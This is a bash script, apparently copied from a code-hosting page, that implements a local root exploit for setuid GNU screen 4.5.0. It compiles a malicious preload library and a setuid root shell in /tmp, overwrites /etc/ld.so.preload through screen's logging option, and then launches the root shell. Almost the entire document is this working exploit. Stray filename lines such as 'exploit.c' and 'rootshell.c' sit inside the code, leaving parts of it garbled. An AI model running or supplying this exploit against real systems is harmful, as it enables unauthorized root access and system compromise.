 #!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
exploit.c
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
rootshell.c
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
root.sh
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell